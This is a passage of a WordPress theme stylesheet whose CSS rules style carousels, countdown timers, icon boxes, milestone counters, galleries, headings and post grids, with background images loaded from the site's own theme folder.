height: 100%;
top: 0;
left: 0;
z-index: 1;
background-size: cover;
background-position: center center;
}
.gva-hover-box-carousel .hover-box-item .box-background:after {
content: " ";
position: absolute;
display: block;
width: 100%;
height: 100%;
z-index: 1;
bottom: 0;
left: 0;
background: -webkit-gradient(linear, left top, left bottom, color-stop(10%, rgba(0, 0, 0, 0)), color-stop(80%, rgba(0, 0, 0, 0.8)));
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, 0.8) 80%);
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gva-hover-box-carousel .hover-box-item .box-background:before {
content: " ";
position: absolute;
display: block;
width: 100%;
height: 100%;
z-index: 1;
bottom: 0;
left: 0;
background: rgba(0, 0, 0, 0.6);
-webkit-transition: all 0.35s;
transition: all 0.35s;
opacity: 0;
}
.gva-hover-box-carousel .hover-box-item .box-content {
position: absolute;
z-index: 11;
padding: 30px 20px 60px;
bottom: 0;
left: 0;
width: 100%;
text-align: center;
}
.gva-hover-box-carousel .hover-box-item .box-content .content-inner {
max-width: 260px;
margin: 0 auto;
}
.gva-hover-box-carousel .hover-box-item .box-content .box-icon {
display: inline-block;
width: 80px;
height: 80px;
background: #ff5316;
line-height: 1;
margin: 0 auto 20px;
font-size: 30px;
color: #fff;
line-height: 80px;
padding-top: 10px;
text-align: center;
}
.gva-hover-box-carousel .hover-box-item .box-content .box-icon svg {
width: 52px;
height: auto;
fill: #fff;
}
.gva-hover-box-carousel .hover-box-item .box-content .box-title {
color: #fff;
font-size: 20px;
font-weight: 700;
margin-bottom: 10px;
}
.gva-hover-box-carousel .hover-box-item .box-content .box-desc {
color: #fff;
height: 0;
-webkit-transition: all 0.35s;
transition: all 0.35s;
overflow: hidden;
}
.gva-hover-box-carousel .hover-box-item:hover .box-background:after {
opacity: 0;
}
.gva-hover-box-carousel .hover-box-item:hover .box-background:before {
opacity: 1;
}
.gva-hover-box-carousel .hover-box-item:hover .box-desc {
height: 200px;
opacity: 1;
}
.gsc-countdown {
background: #ff5316;
}
.gsc-countdown .content-inner {
display: table;
width: 100%;
}
@media (max-width: 991.98px) {
.gsc-countdown .content-inner {
display: block;
}
.gsc-countdown .content-inner:before, .gsc-countdown .content-inner:after {
content: " ";
display: table;
}
.gsc-countdown .content-inner:after {
clear: both;
}
}
.gsc-countdown .content-inner .title {
display: table-cell;
width: 50%;
vertical-align: middle;
color: #fff;
font-size: 30px;
}
@media (max-width: 991.98px) {
.gsc-countdown .content-inner .title {
display: block;
width: 100%;
}
}
.gsc-countdown .content-inner .gva-countdown-inner {
display: table-cell;
vertical-align: middle;
}
.gsc-countdown .content-inner .gva-countdown-inner:before, .gsc-countdown .content-inner .gva-countdown-inner:after {
content: " ";
display: table;
}
.gsc-countdown .content-inner .gva-countdown-inner:after {
clear: both;
}
@media (max-width: 991.98px) {
.gsc-countdown .content-inner .gva-countdown-inner {
display: block;
width: 100%;
margin-top: 20px;
}
}
.gsc-countdown .gva-countdown-inner {
display: inline-block;
float: right;
}
.gsc-countdown .gva-countdown-inner .countdown-times {
display: block;
}
.gsc-countdown .gva-countdown-inner .countdown-times > div {
display: inline-block;
float: left;
padding: 25px 10px;
line-height: 1;
text-align: center;
border: 1px solid rgba(255, 255, 255, 0.1);
margin-right: 10px;
margin-bottom: 15px;
min-width: 110px;
}
@media (max-width: 1199.98px) {
.gsc-countdown .gva-countdown-inner .countdown-times > div {
min-width: 70px;
padding: 20px 10px;
}
}
@media (max-width: 991.98px) {
.gsc-countdown .gva-countdown-inner .countdown-times > div {
min-width: 90px;
padding: 20px 10px;
}
}
@media (max-width: 550px) {
.gsc-countdown .gva-countdown-inner .countdown-times > div {
width: 45%;
margin-right: 5%;
}
}
.gsc-countdown .gva-countdown-inner .countdown-times > div:last-child {
margin-right: 0;
}
.gsc-countdown .gva-countdown-inner .countdown-times > div b {
display: block;
font-size: 26px;
color: #fff;
font-weight: 400;
padding: 0;
display: inline-block;
}
@media (max-width: 1199.98px) {
.gsc-countdown .gva-countdown-inner .countdown-times > div b {
font-size: 22px;
}
}
@media (max-width: 991.98px) {
.gsc-countdown .gva-countdown-inner .countdown-times > div b {
font-size: 20px;
}
}
.gsc-countdown .gva-countdown-inner .countdown-times > div .label {
font-size: 14px;
display: block;
color: #fff;
padding: 5px 0 0;
}
.gsc-countdown.align-left .gva-countdown-inner {
float: left;
}
.gsc-countdown.align-center .gva-countdown-inner {
float: none;
}
.gsc-countdown.align-right .gva-countdown-inner {
float: right;
}
.elementor-view-stacked .gsc-icon-box .highlight-icon .icon, .elementor-view-framed .gsc-icon-box .highlight-icon .icon {
padding: 0.5em;
}
.gsc-icon-box {
position: relative;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.gsc-icon-box:before, .gsc-icon-box:after {
content: " ";
display: table;
}
.gsc-icon-box:after {
clear: both;
}
.gsc-icon-box .highlight_content {
margin-top: 5px;
}
.gsc-icon-box .highlight_content .title {
font-size: 20px;
color: #192437;
letter-spacing: 0;
margin-top: 0;
line-height: 30px;
}
.gsc-icon-box .highlight_content .desc p {
margin-bottom: 0;
}
.gsc-icon-box .highlight-icon {
line-height: 1;
}
.gsc-icon-box .highlight-icon .box-icon {
font-size: 45px;
color: #ff5316;
display: inline-block;
}
.gsc-icon-box .highlight-icon .box-icon svg {
width: 45px;
height: auto;
fill: #ff5316;
}
.gsc-icon-box .highlight-icon .icon-container {
text-align: center;
line-height: 1;
position: relative;
color: #ff5316;
}
.gsc-icon-box .highlight-icon .icon-container .icon {
position: relative;
z-index: 11;
}
.gsc-icon-box .highlight-icon .icon-container.fa-stack {
line-height: 2.4em !important;
width: 2.4em;
height: 2.4em;
}
.gsc-icon-box.top-center {
text-align: center;
max-width: 550px;
margin-right: auto;
margin-left: auto;
}
.gsc-icon-box.top-center .highlight-icon {
text-align: center;
padding-right: 0 !important;
}
.gsc-icon-box.top-center .highlight-icon .icon-container {
display: inline-block;
}
.gsc-icon-box.top-center .highlight-icon .icon-container.fa-1x {
font-size: 1.4em;
}
.gsc-icon-box.top-center .title {
position: relative;
margin-bottom: 10px;
margin-top: 10px;
}
.gsc-icon-box.top-center .highlight_content {
text-align: center;
max-width: 300px;
margin: 0 auto;
}
.gsc-icon-box.top-center .highlight_content .desc {
text-align: center;
font-weight: 400;
text-transform: normal;
}
.gsc-icon-box.top-left {
text-align: left;
max-width: 560px;
clear: both;
}
.gsc-icon-box.top-left .title {
padding: 5px 0;
}
.gsc-icon-box.top-left .highlight-icon {
padding-bottom: 10px;
}
.gsc-icon-box.top-left .highlight_content {
position: relative;
}
.gsc-icon-box.top-right {
text-align: right;
max-width: 560px;
clear: both;
float: right;
}
.gsc-icon-box.top-right .title {
padding: 5px 0;
}
.gsc-icon-box.top-right .highlight-icon {
width: 100%;
text-align: right;
}
.gsc-icon-box.top-right .highlight-icon .icon-container {
display: inline-block;
}
.gsc-icon-box.top-left-title .title-inner, .gsc-icon-box.top-right-title .title-inner {
display: table;
margin-bottom: 15px;
}
.gsc-icon-box.top-left-title .title-inner .highlight-icon, .gsc-icon-box.top-right-title .title-inner .highlight-icon {
display: table-cell;
vertical-align: top;
}
.gsc-icon-box.top-left-title .title-inner .title, .gsc-icon-box.top-right-title .title-inner .title {
display: table-cell;
vertical-align: middle;
}
.gsc-icon-box.top-left-title .highlight-icon {
padding-right: 15px;
}
.gsc-icon-box.top-right-title {
text-align: right;
}
.gsc-icon-box.top-right-title:before, .gsc-icon-box.top-right-title:after {
content: " ";
display: table;
}
.gsc-icon-box.top-right-title:after {
clear: both;
}
.gsc-icon-box.top-right-title .title-inner {
float: right;
}
.gsc-icon-box.top-right-title .highlight-icon {
padding-left: 15px;
}
.gsc-icon-box.top-right-title .desc {
float: right;
width: 100%;
}
.gsc-icon-box.right, .gsc-icon-box.left {
display: table;
max-width: 600px;
}
.gsc-icon-box.right .highlight-icon, .gsc-icon-box.left .highlight-icon {
display: table-cell;
vertical-align: top;
padding-top: 2px;
}
.gsc-icon-box.right .highlight_content, .gsc-icon-box.left .highlight_content {
display: table-cell;
vertical-align: top;
}
.gsc-icon-box.right.icon-background .highlight-icon, .gsc-icon-box.left.icon-background .highlight-icon {
padding-top: 0;
}
.gsc-icon-box.right {
text-align: right;
}
.gsc-icon-box.left {
text-align: left;
}
.gsc-icon-box:hover .box-icon svg, .gsc-icon-box:hover .box-icon i {
-webkit-animation: beat 1.5s ease 0s infinite;
animation: beat 1.5s ease 0s infinite;
}
.gsc-icon-box-group.style-1 .icon-box-item-content {
position: relative;
overflow: hidden;
}
.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner {
position: relative;
text-align: left;
background: #fff;
padding: 50px 35px 80px;
border: 1px solid rgba(0, 0, 0, 0.02);
margin: 0 auto;
background: #F4F4F5;
}
.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner:before, .gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner:after {
content: " ";
display: table;
}
.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner:after {
clear: both;
}
@media (max-width: 1199.98px) {
.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner {
padding: 40px 30px 65px;
}
}
.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .box-icon {
display: inline-block;
line-height: 1;
}
.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .box-icon i {
color: #ff5316;
font-size: 50px;
}
.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .box-icon svg {
fill: #ff5316;
height: auto;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .title {
color: #1b1f2e;
font-size: 20px;
display: block;
line-height: 1.4;
margin-bottom: 0;
text-transform: none;
}
.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .content-inner {
margin-top: 20px;
position: relative;
}
.gsc-icon-box-group.style-1 .icon-box-item-content:hover .icon-box-item-inner .icon-inner .box-icon svg, .gsc-icon-box-group.style-1 .icon-box-item-content:hover .icon-box-item-inner .icon-inner .box-icon i, .gsc-icon-box-group.style-1 .icon-box-item-content.active .icon-box-item-inner .icon-inner .box-icon svg, .gsc-icon-box-group.style-1 .icon-box-item-content.active .icon-box-item-inner .icon-inner .box-icon i {
-webkit-animation: beat 1.5s ease 0s infinite;
animation: beat 1.5s ease 0s infinite;
}
.gsc-icon-box-group.style-1 .icon-box-item-content .link-overlay {
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: 11;
}
.gsc-icon-box-group.style-1 .owl-dots {
position: absolute;
bottom: 45px;
right: 45px;
z-index: 11;
width: auto;
}
.gsc-icon-box-styles.style-1 {
position: relative;
text-align: left;
}
.gsc-icon-box-styles.style-1:before, .gsc-icon-box-styles.style-1:after {
content: " ";
display: table;
}
.gsc-icon-box-styles.style-1:after {
clear: both;
}
.gsc-icon-box-styles.style-1 .icon-box-inner {
display: table;
margin-bottom: 25px;
}
@media (max-width: 991.98px) {
.gsc-icon-box-styles.style-1 .icon-box-inner {
display: block;
width: 100%;
}
}
.gsc-icon-box-styles.style-1 .icon-box-inner .icon-box-left {
display: inline-block;
position: relative;
display: table-cell;
padding-right: 15px;
vertical-align: top;
}
@media (max-width: 991.98px) {
.gsc-icon-box-styles.style-1 .icon-box-inner .icon-box-left {
width: 100%;
display: block;
padding-right: 0 !important;
padding-bottom: 20px;
}
}
.gsc-icon-box-styles.style-1 .icon-box-inner .box-icon {
display: inline-block;
background: #ff5316;
text-align: center;
position: relative;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gsc-icon-box-styles.style-1 .icon-box-inner .box-icon:after {
content: '';
width: 100%;
height: 100%;
top: 0;
left: 0;
background: #192437;
position: absolute;
z-index: 1;
opacity: 0;
-webkit-transform: scale(1.2);
transform: scale(1.2);
border-radius: 50%;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gsc-icon-box-styles.style-1 .icon-box-inner .box-icon i, .gsc-icon-box-styles.style-1 .icon-box-inner .box-icon svg {
color: #fff;
-webkit-transition: all 0.35s;
transition: all 0.35s;
position: relative;
z-index: 11;
fill: #fff;
height: auto;
}
.gsc-icon-box-styles.style-1 .icon-box-right .title {
color: #1b1f2e;
font-size: 30px;
line-height: 1.4;
margin-top: 0;
display: block;
}
@media (max-width: 1199.98px) {
.gsc-icon-box-styles.style-1 .icon-box-right .title {
font-size: 26px;
}
}
@media (max-width: 991.98px) {
.gsc-icon-box-styles.style-1 .icon-box-right .title {
width: 100%;
display: block;
font-size: 22px;
}
}
.gsc-icon-box-styles.style-1 .icon-box-right .content-inner {
margin-top: 40px;
padding-top: 40px;
position: relative;
}
.gsc-icon-box-styles.style-1 .icon-box-right .content-inner .desc {
font-weight: 500;
}
.gsc-icon-box-styles.style-1:hover .icon-inner .box-icon:after {
width: 100%;
height: 100%;
opacity: 1;
-webkit-transform: scale(1.01);
transform: scale(1.01);
}
.gsc-icon-box-styles.style-1:hover .icon-inner .box-icon svg, .gsc-icon-box-styles.style-1:hover .icon-inner .box-icon i {
color: #fff;
fill: #fff;
-webkit-animation: beat 1.5s ease 0s infinite;
animation: beat 1.5s ease 0s infinite;
}
.gsc-icon-box-styles.style-2 {
position: relative;
text-align: left;
}
.gsc-icon-box-styles.style-2:before, .gsc-icon-box-styles.style-2:after {
content: " ";
display: table;
}
.gsc-icon-box-styles.style-2:after {
clear: both;
}
.gsc-icon-box-styles.style-2 .icon-inner {
display: inline-block;
position: relative;
}
.gsc-icon-box-styles.style-2 .box-icon {
display: inline-block;
background: #ff5316;
text-align: center;
position: relative;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gsc-icon-box-styles.style-2 .box-icon:after {
content: '';
width: 100%;
height: 100%;
top: 0;
left: 0;
background: #192437;
position: absolute;
z-index: 1;
opacity: 0;
-webkit-transform: scale(1.2);
transform: scale(1.2);
border-radius: 50%;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gsc-icon-box-styles.style-2 .box-icon i, .gsc-icon-box-styles.style-2 .box-icon svg {
color: #fff;
-webkit-transition: all 0.35s;
transition: all 0.35s;
position: relative;
z-index: 11;
fill: #fff;
height: auto;
}
.gsc-icon-box-styles.style-2 .title {
color: #1b1f2e;
font-size: 30px;
display: block;
line-height: 1.4;
margin-bottom: 0;
}
.gsc-icon-box-styles.style-2 .content-inner {
margin-top: 20px;
position: relative;
}
.gsc-icon-box-styles.style-2:hover .icon-inner .box-icon:after {
width: 100%;
height: 100%;
opacity: 1;
-webkit-transform: scale(1.01);
transform: scale(1.01);
}
.gsc-icon-box-styles.style-2:hover .icon-inner .box-icon svg, .gsc-icon-box-styles.style-2:hover .icon-inner .box-icon i {
color: #fff;
fill: #fff;
-webkit-animation: beat 1.5s ease 0s infinite;
animation: beat 1.5s ease 0s infinite;
}
.milestone-block .milestone-content .milestone-number-inner .symbol.after {
margin-left: -15px;
}
.milestone-block .milestone-content .milestone-number-inner .symbol.before {
margin-right: -15px;
}
.milestone-block.style-1 .box-content {
display: block;
width: 100%;
text-align: center;
}
.milestone-block.style-1 .box-content .milestone-icon .icon {
line-height: 1;
display: inline-block;
color: #1b1f2e;
position: relative;
}
.milestone-block.style-1 .box-content .milestone-icon .icon i, .milestone-block.style-1 .box-content .milestone-icon .icon svg {
-webkit-transition: all 0.35s;
transition: all 0.35s;
color: #1b1f2e;
fill: #1b1f2e;
position: relative;
z-index: 11;
}
.milestone-block.style-1 .box-content .milestone-content .milestone-text {
font-family: "gilmer", sans-serif;
}
.milestone-block.style-1 .box-content .milestone-content .milestone-number-inner {
font-size: 42px;
line-height: 1.2;
color: #1b1f2e;
font-weight: 500;
font-family: "gilmer", sans-serif;
}
@media (max-width: 1199.98px) {
.milestone-block.style-1 .box-content .milestone-content .milestone-number-inner {
font-size: 36px;
}
}
@media (max-width: 991.98px) {
.milestone-block.style-1 .box-content .milestone-content .milestone-number-inner {
font-size: 32px;
}
}
@media (max-width: 767.98px) {
.milestone-block.style-1 .box-content .milestone-content .milestone-number-inner {
font-size: 30px;
}
}
.milestone-block.style-1:hover .milestone-icon .icon {
border-color: transparent;
}
.milestone-block.style-1:hover .milestone-icon .icon:before {
-webkit-transform: scale(1);
transform: scale(1);
}
.milestone-block.style-1:hover .milestone-icon .icon:after {
width: 100%;
height: 100%;
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.milestone-block.style-1:hover .milestone-icon .icon svg, .milestone-block.style-1:hover .milestone-icon .icon i {
-webkit-animation: beat 1.5s ease 0s infinite;
animation: beat 1.5s ease 0s infinite;
}
.milestone-block.style-2 .box-content {
position: relative;
display: table;
}
.milestone-block.style-2 .box-content .milestone-icon {
display: block;
line-height: 1;
display: table-cell;
vertical-align: middle;
}
.milestone-block.style-2 .box-content .milestone-icon .icon {
color: #ff5316;
}
.milestone-block.style-2 .box-content .milestone-icon .icon svg {
fill: #ff5316;
}
.milestone-block.style-2 .box-content .milestone-content {
display: table-cell;
text-align: left;
}
.milestone-block.style-2 .box-content .milestone-content .milestone-number-inner {
font-size: 80px;
line-height: 1;
font-weight: 300;
color: #1b1f2e;
margin-bottom: 10px;
font-family: "gilmer", sans-serif;
}
@media (max-width: 1199.98px) {
.milestone-block.style-2 .box-content .milestone-content .milestone-number-inner {
font-size: 68px;
}
}
@media (max-width: 991.98px) {
.milestone-block.style-2 .box-content .milestone-content .milestone-number-inner {
font-size: 58px;
}
}
.milestone-block.style-2 .box-content .milestone-content .milestone-text {
font-size: 22px;
color: #1b1f2e;
line-height: 30px;
font-weight: 700;
font-family: "gilmer", sans-serif;
}
.milestone-block:hover .milestone-icon .icon svg, .milestone-block:hover .milestone-icon .icon i {
-webkit-animation: beat 1.5s ease 0s infinite;
animation: beat 1.5s ease 0s infinite;
}
.gallery-post {
position: relative;
display: block;
width: 100%;
overflow: hidden;
}
.gallery-post .grid__deco {
position: absolute;
}
.gallery-post .background-overlay {
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: 9;
background: #1b1f2e;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
opacity: 0;
-webkit-transform: scale(0.6);
transform: scale(0.6);
}
.gallery-post .images {
overflow: hidden;
position: relative;
}
.gallery-post .images img {
-webkit-transition: all 5s;
transition: all 5s;
-moz-transition: all 5s;
-ms-transition: all 5s;
}
.gallery-post a.zoomGallery {
position: absolute;
width: 60px;
height: 60px;
top: 50%;
left: 50%;
margin-top: -30px;
margin-left: -30px;
z-index: 99;
color: #fff;
font-size: 30px;
line-height: 1;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
background: #ff5316;
}
.gallery-post a.zoomGallery:after {
content: '';
width: 2px;
height: 100%;
position: absolute;
top: 0;
left: 0;
z-index: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
background: #192437;
}
.gallery-post a.zoomGallery .icon-expand {
width: 60px;
height: 60px;
display: inline-block;
position: relative;
z-index: 9;
text-align: center;
padding-top: 11px;
}
.gallery-post a.zoomGallery .icon-expand i {
font-size: 22px;
color: #fff;
}
.gallery-post a.zoomGallery:hover:after {
width: 100%;
}
.gallery-post:hover .background-overlay {
width: 100%;
opacity: 0.36;
-webkit-transform: scale(1);
transform: scale(1);
}
.gallery-post:hover .zoomGallery {
opacity: 1;
}
.gva-gallery-carousel .owl-carousel {
margin: 0 -3px;
}
.gva-gallery-carousel .owl-carousel .owl-item {
padding: 0 3px;
}
.gva-gallery-grid .gallery-post {
margin-bottom: 30px;
}
.gsc-heading {
display: block;
width: 100%;
}
.gsc-heading:before, .gsc-heading:after {
content: " ";
display: table;
}
.gsc-heading:after {
clear: both;
}
.gsc-heading .heading-icon {
line-height: 1;
margin-bottom: 6px;
}
.gsc-heading .heading-video {
margin-bottom: 50px;
}
.gsc-heading .heading-video .video-link {
display: inline-block;
font-size: 24px;
color: #fff;
background: #ff5316;
text-align: center;
position: relative;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.gsc-heading .heading-video .video-link::before {
position: absolute;
content: '';
left: 0;
top: 0;
height: 100%;
width: 100%;
border: 1px solid #fff;
opacity: 0;
-webkit-animation: pulse-border-2 1.5s linear infinite;
animation: pulse-border-2 1.5s linear infinite;
}
.gsc-heading .heading-video .video-link::after {
position: absolute;
content: '';
left: 0;
top: 0;
height: 100%;
width: 100%;
border: 1px solid #fff;
opacity: 0;
-webkit-animation: pulse-border 1s linear infinite;
animation: pulse-border 1s linear infinite;
}
.gsc-heading .heading-video .video-link:hover {
-webkit-transform: scale(0.9);
transform: scale(0.9);
}
.gsc-heading .title {
font-size: 50px;
position: relative;
margin: 0;
letter-spacing: -1px;
}
@media (max-width: 1199.98px) {
.gsc-heading .title {
font-size: 46px;
}
}
@media (max-width: 991.98px) {
.gsc-heading .title {
font-size: 42px;
}
}
@media (max-width: 767.98px) {
.gsc-heading .title {
font-size: 35px;
}
}
.gsc-heading .title .highlight, .gsc-heading .title strong {
color: #ff5316;
}
.gsc-heading .sub-title {
color: #7e8591;
font-size: 16px;
padding-left: 0;
position: relative;
display: inline-block;
text-transform: uppercase;
letter-spacing: 0.6px;
font-weight: 500;
}
.gsc-heading .title-desc ul {
margin-bottom: 0;
padding: 0;
}
.gsc-heading .title-desc ul > li {
position: relative;
padding-left: 22px;
list-style: none;
padding-bottom: 6px;
}
.gsc-heading .title-desc ul > li:before {
content: '';
width: 12px;
height: 12px;
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images//bullet-star.png) no-repeat center center;
position: absolute;
top: 11px;
left: 0;
z-index: 1;
}
.gsc-heading .title-desc ul > li:last-child {
padding-bottom: 0;
}
.gsc-heading.align-center {
text-align: center;
}
.gsc-heading.align-center .content-inner {
margin: 0 auto;
}
.gsc-heading.align-left {
text-align: left;
}
.gsc-heading.align-left .title-icon {
padding-left: 50px;
}
.gsc-heading.align-right {
text-align: right;
}
.gsc-heading.align-right .title-desc {
float: right;
width: 100%;
text-align: right;
}
.gsc-heading.align-right .title-icon {
padding-right: 50px;
}
.gsc-heading.box-align-center .content-inner {
margin: 0 auto;
}
.gsc-heading.box-align-right .content-inner {
float: right;
}
.gsc-image-content.skin-v1 {
text-align: center;
position: relative;
max-width: 600px;
margin: 0 auto;
padding-bottom: 135px;
}
@media (max-width: 767.98px) {
.gsc-image-content.skin-v1 {
margin-bottom: 45px;
}
}
.gsc-image-content.skin-v1 .image {
position: relative;
overflow: hidden;
}
.gsc-image-content.skin-v1 .image:before {
content: '';
top: 0;
left: 0;
background-image: url(//syrusdistribution.pe/wp-content/themes/indutri/images//bg-image-1.png);
background-position: top left;
width: 55px;
height: 275px;
position: absolute;
z-index: 1;
background-size: contain;
background-repeat: no-repeat;
background-color: transparent;
-webkit-animation: top_shape 5s infinite;
animation: top_shape 5s infinite;
}
.gsc-image-content.skin-v1 .image img {
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gsc-image-content.skin-v1 .image:hover img {
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
.gsc-image-content.skin-v1 .image-second {
position: absolute;
right: 0;
bottom: 0;
z-index: 11;
width: 375px;
max-width: 65%;
overflow: hidden;
}
.gsc-image-content.skin-v1 .image-second:before {
content: '';
bottom: 0;
right: 0;
background-image: url(//syrusdistribution.pe/wp-content/themes/indutri/images//bg-image-2.png);
background-position: right bottom;
width: 275px;
height: 55px;
position: absolute;
z-index: 1;
background-size: contain;
background-repeat: no-repeat;
background-color: transparent;
-webkit-animation: right_shape 5s infinite;
animation: right_shape 5s infinite;
}
.gsc-image-content.skin-v1 .image-second img {
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gsc-image-content.skin-v1 .image-second:hover img {
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
.gsc-image-content.skin-v1.triangles_style .image:before {
content: none !important;
display: none !important;
}
.gsc-image-content.skin-v1.triangles_style .image-second:before {
content: none !important;
display: none !important;
}
.gsc-image-content.skin-v2 {
text-align: center;
position: relative;
margin: 0 auto;
max-width: 650px;
}
.gsc-image-content.skin-v2 .title {
width: 172px;
height: 172px;
border-radius: 50%;
position: absolute;
top: 35px;
left: 0;
margin-left: -86px;
z-index: 11;
background: #ff5316;
font-size: 20px;
font-weight: 400;
color: #fff;
font-family: "gilmer", sans-serif;
}
@media (max-width: 1199.98px) {
.gsc-image-content.skin-v2 .title {
width: 150px;
height: 150px;
font-size: 18px;
}
}
.gsc-image-content.skin-v2 .title span {
display: inline-block;
max-width: 100px;
line-height: 24px;
position: relative;
top: 50%;
-webkit-transform: translateY(-56%);
transform: translateY(-56%);
}
.gsc-image-content.skin-v2 .image {
position: relative;
overflow: hidden;
}
.gsc-image-content.skin-v3 {
position: relative;
margin-bottom: 20px;
text-align: left;
}
.gsc-image-content.skin-v3 .image {
position: relative;
overflow: hidden;
text-align: center;
}
.gsc-image-content.skin-v3 .image img {
-webkit-transition: all 3s;
transition: all 3s;
-moz-transition: all 3s;
-ms-transition: all 3s;
}
.gsc-image-content.skin-v3 .box-content {
background: #192437;
z-index: 1;
position: absolute;
bottom: 20px;
left: 30px;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
max-width: 280px;
padding: 30px 45px;
font-size: 18px;
text-align: center;
}
.gsc-image-content.skin-v3 .box-content .title {
margin: 0;
font-size: 40px;
color: #1b1f2e;
}
.gsc-image-content.skin-v3 .box-content .title a {
color: #fff;
}
.gsc-image-content.skin-v3 .box-content .title a:hover {
text-decoration: underline;
}
.gsc-image-content.skin-v3 .box-content .desc {
font-size: 18px;
color: #1b1f2e;
}
.gsc-image-content.skin-v4 {
position: relative;
margin-bottom: 20px;
text-align: left;
padding: 30px 45px;
border: 1px solid #E9E9EE;
}
@media (max-width: 1199.98px) {
.gsc-image-content.skin-v4 {
padding: 30px;
}
}
.gsc-image-content.skin-v4 .image {
position: relative;
overflow: hidden;
text-align: center;
}
.gsc-image-content.skin-v4 .image img {
-webkit-transition: all 3s;
transition: all 3s;
-moz-transition: all 3s;
-ms-transition: all 3s;
}
.gsc-image-content.skin-v4 .box-content {
background: #fff;
z-index: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
text-align: center;
}
.gsc-image-content.skin-v4 .box-content .title {
margin: 30px 0 0;
font-size: 20px;
color: #1b1f2e;
line-height: 36px;
}
.gsc-image-content.skin-v4 .box-content .desc {
margin-top: 5px;
color: #768492;
}
.gsc-image-content.skin-v4 .box-content .read-more {
margin-top: 28px;
}
.gsc-image-content.skin-v4 .box-content .read-more svg {
width: 20px;
height: auto;
fill: #ff5316;
}
.gva-posts-grid .posts-grid-filter {
margin-bottom: 15px;
width: 100%;
float: left;
}
.gva-posts-grid .posts-grid-filter ul.nav-tabs {
display: inline-block;
text-align: left;
float: left;
padding-top: 15px;
}
.gva-posts-grid .posts-grid-filter ul.nav-tabs > li > a {
background: none;
font-weight: 500;
color: #1b1f2e;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
text-transform: uppercase;
padding: 0 10px;
}
.gva-posts-grid .posts-grid-filter ul.nav-tabs > li > a.active {
color: #ff5316;
}
.gva-posts-grid .posts-grid-filter .view-all {
float: right;
}
.gva-posts-grid .gva-content-items {
float: left;
width: 100%;
}
.gva-posts-grid .post {
margin-bottom: 30px;
}
.gva-posts-grid .post .read-more {
display: block !important;
visible: visibility !important;
}
.gva-posts-carousel .post {
background: #fff;
}
.gva-posts-sticky .gva-content-items {
position: relative;
float: left;
width: 100%;
}
.gva-posts-sticky .gva-content-items .first-post {
width: 50%;
height: 100%;
position: absolute;
top: 0;
left: 0;
padding-right: 15px;
}
@media (max-width: 800px) {
.gva-posts-sticky .gva-content-items .first-post {
width: 100%;
padding-left: 0;
position: relative;
height: 500px;
margin-bottom: 30px;
padding-right: 0;
}
}
.gva-posts-sticky .gva-content-items .first-post .post {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 15px;
margin-bottom: 0;
}
@media (max-width: 850px) {
.gva-posts-sticky .gva-content-items .first-post .post {
right: 0;
}
}
.gva-posts-sticky .gva-content-items .first-post .post:after {
content: '';
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.85)));
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.gva-posts-sticky .gva-content-items .first-post .post-thumbnail {
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
z-index: 1;
background-size: cover;
background-position: center center;
}
.gva-posts-sticky .gva-content-items .first-post .entry-content {
width: 100%;
position: absolute;
bottom: 0;
left: 0;
padding: 20px 50px 50px;
z-index: 11;
background: none;
border: none;
}
@media (max-width: 1199.98px) {
.gva-posts-sticky .gva-content-items .first-post .entry-content {
padding: 20px 30px 30px;
}
}
.gva-posts-sticky .gva-content-items .first-post .entry-content .content-inner {
max-width: 410px;
text-align: left;
padding: 0;
}
.gva-posts-sticky .gva-content-items .first-post .entry-content .content-inner .entry-meta {
padding: 0;
background: none;
color: #fff;
top: 0;
}
.gva-posts-sticky .gva-content-items .first-post .entry-content .content-inner .entry-meta .entry-date {
color: #fff;
}
